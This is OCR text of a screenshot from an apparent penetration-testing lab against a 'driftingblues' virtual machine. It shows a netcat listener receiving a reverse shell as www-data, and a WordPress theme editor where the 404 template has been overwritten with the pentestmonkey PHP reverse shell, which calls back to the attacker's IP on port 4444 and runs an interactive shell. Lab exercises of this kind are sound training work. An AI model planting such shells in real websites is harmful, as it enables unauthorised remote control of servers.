 Debian - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places
Apr 22 01:59
jovita@kali: ~
RX packets 27691 bytes 1944330 (1.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 27691 bytes 1944330 (1.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(jovita@kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.75.4] from driftingblues.box [192.168.75.5] 55752
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
06:31:17 up 1:34, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -la
total 65
drwxr-xr-x 18 root root 4096 Dec 17 2020 .
drwxr-xr-x 18 root root 4096 Dec 17 2020 ..
lrwxrwxrwx 1 root root 7 Dec 17 2020 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Dec 17 2020 boot
drwxr-xr-x 17 root root 3260 Apr 21 05:42 dev
drwxr-xr-x 75 root root 4096 Dec 17 2020 etc
drwxr-xr-x 3 root root 4096 Dec 17 2020 home
lrwxrwxrwx 1 root root 31 Dec 17 2020 initrd.img -> boot/initrd.img-4.19.0-13-amd64
lrwxrwxrwx 1 root root 31 Dec 17 2020 initrd.img.old -> boot/initrd.img-4.19.0-13-amd64
lrwxrwxrwx 1 root root 7 Dec 17 2020 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Dec 17 2020 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Dec 17 2020 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Dec 17 2020 libx32 -> usr/libx32
drwx------ 2 root root 16384 Dec 17 2020 lost+found
drwxr-xr-x 3 root root 4096 Dec 17 2020 media
drwxr-xr-x 2 root root 4096 Dec 17 2020 mnt
drwxr-xr-x 2 root root 4096 Dec 17 2020 opt
dr-xr-xr-x 90 root root 0 Apr 21 04:57 proc
drwx------ 3 root root 4096 Dec 17 2020 root
drwxr-xr-x 20 root root 620 Apr 21 04:56 run
lrwxrwxrwx 1 root root 8 Dec 17 2020 sbin -> usr/sbin
drwxr-xr-x 3 root root 4096 Dec 17 2020 srv
dr-xr-xr-x 13 root root 0 Apr 21 04:56 sys
drwxrwxrwt 2 root root 1024 Apr 21 04:56 tmp
Edit Themes ‹ drifting bl
Edit Themes ‹ drifting bl
driftingblues.box/blog/index.php/test/page
drifting blues tech blog 0 + New
Howdy, albert
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-( Select
Selected file content:
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version
4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by
proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation
(like pcntl, posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if
you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.75.4'; // CHANGE THIS
50 $port = 4444 ; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
Documentation: Function Name... Look Up
File edited successfully.
Update File
wireshark